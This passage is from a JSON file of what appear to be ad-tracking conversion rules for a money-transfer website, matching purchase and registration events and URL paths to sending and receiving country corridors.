},{"or":[{"receiveCorridor":{"i_contains":"VNM"}},{"receiveCorridor":{"i_contains":"NPL"}},{"receiveCorridor":{"i_contains":"BGD"}},{"receiveCorridor":{"i_contains":"IDN"}},{"receiveCorridor":{"i_contains":"MYS"}},{"receiveCorridor":{"i_contains":"THA"}},{"receiveCorridor":{"i_contains":"LKA"}},{"receiveCorridor":{"i_contains":"KOR"}}]}]},"id":"3762453133828357"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/pakistan"}}]},{"url":{"i_contains":""}}]},"id":"3123282117721967"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"NOR"}},{"sendCorridor":{"=":"SWE"}},{"sendCorridor":{"=":"DNK"}}]},{"or":[{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"GHA"}},{"receiveCorridor":{"=":"KEN"}},{"receiveCorridor":{"=":"MAR"}},{"receiveCorridor":{"=":"NGA"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}},{"receiveCorridor":{"=":"UGA"}},{"receiveCorridor":{"=":"TUN"}},{"receiveCorridor":{"=":"EGY"}}]}]},"id":"2638322296297220"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"CHN"}}]}]},"id":"2704303302968322"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"2722377781150708"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"3594877323919975"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"KOR"}},{"receiveCorridor":{"=":"VNM"}},{"receiveCorridor":{"=":"MYS"}},{"receiveCorridor":{"=":"NPL"}},{"receiveCorridor":{"=":"LKA"}},{"receiveCorridor":{"=":"THA"}},{"receiveCorridor":{"=":"IDN"}}]}]},"id":"3418385694902379"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]}]},"id":"2572139692914285"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"PHL"}}]}]},"id":"3255208027828663"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"IND"}}]}]},"id":"2780781178611409"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"BGD"}}]}]},"id":"2502914839838208"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"GHA"}}]}]},"id":"3056640781036100"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"NGA"}}]}]},"id":"2697932596962247"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"i_contains":"PAK"}}]}]},"id":"2578588042266712"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PRY"}},{"receiveCorridor":{"i_contains":"URY"}},{"receiveCorridor":{"i_contains":"PAN"}},{"receiveCorridor":{"i_contains":"HTI"}},{"receiveCorridor":{"i_contains":"JAM"}}]}]},"id":"3679542818752449"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"MEX"}},{"receiveCorridor":{"i_contains":"GTM"}},{"receiveCorridor":{"i_contains":"SLV"}},{"receiveCorridor":{"i_contains":"HND"}},{"receiveCorridor":{"i_contains":"COL"}},{"receiveCorridor":{"i_contains":"ECU"}},{"receiveCorridor":{"i_contains":"NIC"}},{"receiveCorridor":{"i_contains":"PER"}},{"receiveCorridor":{"i_contains":"DOM"}},{"receiveCorridor":{"i_contains":"ARG"}}]}]},"id":"3163806576981734"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"BOL"}},{"receiveCorridor":{"i_contains":"BRA"}},{"receiveCorridor":{"i_contains":"CHL"}},{"receiveCorridor":{"i_contains":"CRI"}},{"receiveCorridor":{"i_contains":"PRY"}},{"receiveCorridor":{"i_contains":"URY"}},{"receiveCorridor":{"i_contains":"PAN"}},{"receiveCorridor":{"i_contains":"HTI"}},{"receiveCorridor":{"i_contains":"JAM"}}]}]},"id":"2819962558059838"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}},{"receiveCorridor":{"i_contains":"HND"}},{"receiveCorridor":{"i_contains":"ECU"}},{"receiveCorridor":{"i_contains":"NIC"}},{"receiveCorridor":{"i_contains":"PER"}},{"receiveCorridor":{"i_contains":"ARG"}},{"receiveCorridor":{"i_contains":"BOL"}},{"receiveCorridor":{"i_contains":"BRA"}},{"receiveCorridor":{"i_contains":"CHL"}},{"receiveCorridor":{"i_contains":"CRI"}}]}]},"id":"2141585372611160"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}},{"receiveCorridor":{"=":"ECU"}},{"receiveCorridor":{"=":"BOL"}},{"receiveCorridor":{"=":"CRI"}},{"receiveCorridor":{"=":"PRY"}},{"receiveCorridor":{"=":"URY"}},{"receiveCorridor":{"=":"PAN"}}]}]},"id":"2699125296840685"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/india"}}]},{"url":{"i_contains":""}}]},"id":"2808736515849067"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}},{"receiveCorridor":{"i_contains":"HND"}},{"receiveCorridor":{"i_contains":"ECU"}},{"receiveCorridor":{"i_contains":"NIC"}},{"receiveCorridor":{"i_contains":"PER"}},{"receiveCorridor":{"i_contains":"ARG"}},{"receiveCorridor":{"i_contains":"BOL"}},{"receiveCorridor":{"i_contains":"BRA"}},{"receiveCorridor":{"i_contains":"CHL"}},{"receiveCorridor":{"i_contains":"CRI"}}]}]},"id":"3008892265788343"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PRY"}},{"receiveCorridor":{"i_contains":"URY"}},{"receiveCorridor":{"i_contains":"PAN"}},{"receiveCorridor":{"i_contains":"HTI"}},{"receiveCorridor":{"i_contains":"JAM"}}]}]},"id":"2389611751144386"},{"rule":{"and":[{"or":[{"url":{"i_contains":"remitly.com\/us"}}]},{"or":[{"url":{"i_contains":"panama"}},{"url":{"i_contains":"haiti"}},{"url":{"i_contains":"jamaica"}},{"url":{"i_contains":"el-salvador"}}]},{"url":{"i_contains":""}}]},"id":"2937470549638070"},{"rule":{"and":[{"or":[{"url":{"i_contains":"remitly.com\/us"}}]},{"or":[{"url":{"i_contains":"Ecuador"}},{"url":{"i_contains":"Nicaragua"}},{"url":{"i_contains":"Peru"}},{"url":{"i_contains":"Argentina"}},{"url":{"i_contains":"Bolivia"}},{"url":{"i_contains":"Chile"}},{"url":{"i_contains":"Costa-Rica"}},{"url":{"i_contains":"Paraguay"}},{"url":{"i_contains":"Uruguay"}},{"url":{"i_contains":"Honduras"}}]},{"url":{"i_contains":""}}]},"id":"2911877048869872"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"CHN"}}]}]},"id":"2529660650485287"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"i_contains":"COL"}}]}]},"id":"3312727322102455"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUT"}},{"sendCorridor":{"i_contains":"BEL"}},{"sendCorridor":{"i_contains":"DEU"}},{"sendCorridor":{"i_contains":"ESP"}},{"sendCorridor":{"i_contains":"FIN"}},{"sendCorridor":{"i_contains":"FRA"}},{"sendCorridor":{"i_contains":"IRL"}},{"sendCorridor":{"i_contains":"ITA"}},{"sendCorridor":{"i_contains":"NLD"}}]},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]}]},"id":"2581963255250765"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"PAK"}}]}]},"id":"3434548109950531"},{"rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_ids":{"i_contains":"USA:MEX"}}]}]},"id":"2449961398435760"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/honduras"}},{"url":{"i_contains":"\/nicaragua"}},{"url":{"i_contains":"\/haiti"}},{"url":{"i_contains":"\/jamaica"}},{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/guatemala"}},{"url":{"i_contains":"\/chile"}},{"url":{"i_contains":"\/mexico"}}]},{"url":{"i_contains":""}}]},"id":"2981963048501679"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2480673955385060"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}},{"receiveCorridor":{"=":"ECU"}}]}]},"id":"2708623975889524"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"GBR"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}},{"receiveCorridor":{"=":"ECU"}}]}]},"id":"2568354793245243"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"KEN"}},{"receiveCorridor":{"=":"MAR"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}},{"receiveCorridor":{"=":"UGA"}},{"receiveCorridor":{"=":"TUN"}},{"receiveCorridor":{"=":"EGY"}}]}]},"id":"2626977140723411"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"ECU"}}]}]},"id":"3085073778173518"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"=":"ECU"}}]}]},"id":"3494100274028696"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"COL"}}]}]},"id":"3147866631955182"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"PHL"}}]}]},"id":"2465963883524035"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"DOM"}}]}]},"id":"2811304388887900"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"NOR"}},{"sendCorridor":{"=":"SWE"}},{"sendCorridor":{"=":"DNK"}}]},{"or":[{"receiveCorridor":{"=":"IND"}}]}]},"id":"3818577108168010"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"GHA"}}]}]},"id":"2203143026456175"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/ghana"}}]},{"url":{"i_contains":""}}]},"id":"2485465601531425"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"3057161614313805"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"NGA"}}]}]},"id":"2599545046803704"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"2451978708242218"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"3177211682353923"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"=":"BGD"}}]},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]}]},"id":"2383425828435375"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/pakistan"}}]},{"url":{"i_contains":""}}]},"id":"3324023517669266"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/india"}}]},{"url":{"i_contains":""}}]},"id":"2706308636125928"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"\/philippines"}}]},{"url":{"i_contains":""}}]},"id":"3957546190937806"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"\/czech-republic"}},{"url":{"i_contains":"\/hungary"}},{"url":{"i_contains":"\/turkey"}},{"url":{"i_contains":"\/bulgaria"}},{"url":{"i_contains":"\/croatia"}}]},{"url":{"i_contains":""}}]},"id":"2745952925450212"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/czech-republic"}},{"url":{"i_contains":"\/hungary"}},{"url":{"i_contains":"\/turkey"}},{"url":{"i_contains":"\/bulgaria"}},{"url":{"i_contains":"\/croatia"}}]},{"url":{"i_contains":""}}]},"id":"2864953706870900"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/czech-republic"}},{"url":{"i_contains":"\/hungary"}},{"url":{"i_contains":"\/bulgaria"}},{"url":{"i_contains":"\/croatia"}}]},{"url":{"i_contains":""}}]},"id":"2514829721918752"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"GBR"}}]},{"or":[{"receiveCorridor":{"=":"BGD"}}]}]},"id":"2439816639464203"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"PAK"}}]}]},"id":"3102761499798176"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"IND"}}]}]},"id":"2790947464251875"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"NOR"}},{"sendCorridor":{"=":"SWE"}},{"sendCorridor":{"=":"DNK"}}]},{"or":[{"receiveCorridor":{"=":"PHL"}}]}]},"id":"2555307974549659"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/dominican-republic"}}]},{"url":{"i_contains":""}}]},"id":"3315973371776466"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/guatemala"}},{"url":{"i_contains":"\/mexico"}},{"url":{"i_contains":"\/peru"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"3167564759982664"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/honduras"}},{"url":{"i_contains":"\/nicaragua"}},{"url":{"i_contains":"\/Haiti"}}]},{"url":{"i_contains":""}}]},"id":"2312021245575179"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"GBR"}}]},{"or":[{"receiveCorridor":{"=":"DOM"}}]}]},"id":"1996200337148982"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/Honduras"}},{"url":{"i_contains":"\/Nicaragua"}},{"url":{"i_contains":"\/Haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2517736638341680"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/Honduras"}},{"url":{"i_contains":"\/Nicaragua"}},{"url":{"i_contains":"\/Haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"3269272676478481"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/fi\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/Honduras"}},{"url":{"i_contains":"\/Nicaragua"}},{"url":{"i_contains":"\/Haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2509315045815793"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/Honduras"}},{"url":{"i_contains":"\/Nicaragua"}},{"url":{"i_contains":"\/Haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2668383253201120"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/es\/"}}]},{"or":[{"url":{"i_contains":"\/Nicaragua"}},{"url":{"i_contains":"\/Haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"3367875623252598"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/it\/"}}]},{"or":[{"url":{"i_contains":"\/Haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2890836464282220"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/Honduras"}},{"url":{"i_contains":"\/Nicaragua"}},{"url":{"i_contains":"\/Haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2819071488136992"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/be\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/Honduras"}},{"url":{"i_contains":"\/Nicaragua"}},{"url":{"i_contains":"\/Haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2512059195580739"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/honduras"}},{"url":{"i_contains":"\/nicaragua"}},{"url":{"i_contains":"\/haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2538923202840275"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/fr\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/guatemala"}},{"url":{"i_contains":"\/mexico"}},{"url":{"i_contains":"\/peru"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2095800273852926"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/honduras"}},{"url":{"i_contains":"\/nicaragua"}},{"url":{"i_contains":"\/haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2694730117214097"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}}]},{"or":[{"url":{"i_contains":"\/brazi"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/quatemala"}},{"url":{"i_contains":"\/mexico"}},{"url":{"i_contains":"\/peru"}},{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/honduras"}},{"url":{"i_contains":"\/nicaragua"}},{"url":{"i_contains":"\/haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2691897297534812"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"NOR"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2784587451566022"},{"rule":{"and":[{"event":{"eq":"CompleteRegistra